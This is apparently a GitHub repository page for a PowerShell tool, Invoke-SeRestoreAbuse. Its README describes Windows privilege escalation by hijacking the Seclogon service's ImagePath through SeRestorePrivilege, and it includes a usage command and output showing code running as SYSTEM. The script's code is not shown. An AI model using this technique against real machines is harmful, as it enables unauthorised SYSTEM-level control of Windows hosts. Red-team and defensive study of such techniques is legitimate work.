 0x4D-5A Initial commit 92fd837 · last year 2 Commits
Invoke-SeRestoreAbuse.ps1 Initial commit last year
LICENSE Initial commit last year
README.md Initial commit last year
demo.png Initial commit last year
README MIT license
Invoke-SeRestoreAbuse
SeRestorePrivilege privilege escalation via Seclogon service hijacking.
Modifies the Seclogon service's ImagePath using SeRestorePrivilege and REG_OPTION_BACKUP_RESTORE to execute
arbitrary commands as SYSTEM.
Usage
PS C:\> Invoke-SeRestoreAbuse -Command 'cmd /c powershell -c "whoami > C:\foo.txt"'
[+] SeRestorePrivilege privilege enabled
[+] ImagePath set to: cmd /c powershell -c "whoami > C:\foo.txt"
[+] Seclogon service started
[+] ImagePath restored to: %windir%\system32\svchost.exe -k netsvcs -p
PS C:\> type foo.txt
nt authority\system